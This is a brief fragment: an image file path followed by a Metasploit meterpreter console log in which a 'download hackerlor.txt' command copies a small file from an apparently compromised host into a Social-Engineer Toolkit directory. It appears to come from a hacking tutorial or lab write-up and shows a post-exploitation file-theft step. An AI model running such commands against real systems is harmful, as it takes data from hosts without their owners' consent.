 meterpreter > download hackerlor.txt
[*] Downloading: hackerlor.txt → /usr/share/set/hackerlor.txt
[*] Downloaded 812.00 B of 812.00 B (100.0%): hackerlor.txt → /usr/share/set/hackerlor.txt
[*] download   : hackerlor.txt → /usr/share/set/hackerlor.txt
meterpreter >